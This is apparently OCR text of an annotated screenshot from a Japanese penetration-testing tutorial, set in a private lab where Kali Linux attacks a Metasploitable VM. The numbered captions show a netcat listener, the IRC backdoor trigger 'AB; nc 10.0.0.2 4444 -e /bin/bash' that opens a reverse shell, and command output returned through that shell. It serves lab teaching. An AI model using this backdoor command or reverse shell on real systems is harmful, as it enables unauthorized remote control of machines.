 Kali-Linux-2018.2 (64bit)_main [実行中] - Oracle VM VirtualBox
ファイル 仮想マシン 表示 入力 デバイス ヘルプ
Applications Places Sun 22:42 1
aexe.jpg
evil.apk
tmp on
10.0.0.5
authorized_
keys
root@kali: ~
File Edit View Search Terminal Help
①Netcatでポート4444で待ち状態を作ります。
root@kali:~# nc -l -v -p 4444
listening on [any] 4444 ...
10.0.0.5: inverse host lookup failed: Unknown host
connect to [10.0.0.2] from (UNKNOWN) [10.0.0.5] 56504
④リバースシェルが作られた
タイミングで、表示されます。
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:8f:bd:89
inet addr:10.0.0.5 Bcast:10.0.0.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe8f:bd89/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:337869 errors:0 dropped:0 overruns:0 frame:0
TX packets:352279 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:30297451 (28.8 MB) TX bytes:29832692 (28.4 MB)
Base address:0xd010 Memory:f0000000-f0020000
⑤コマンドを入力する
と、リバースシェルを通
じてMetasploitableで
実行されます。その結果
は、ここに表示されます。
②NetcatでMetasploitableのIRCにアクセスします。
File Edit View Search Terminal Help
root@kali:~# nc 10.0.0.5 6667
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using y
our IP address instead
AB; nc 10.0.0.2 4444 -e /bin/bash
③バックドア用のABコマンドを通じて、
Metasploitableにリバースシェルを作
ります。
Ctrl + Alt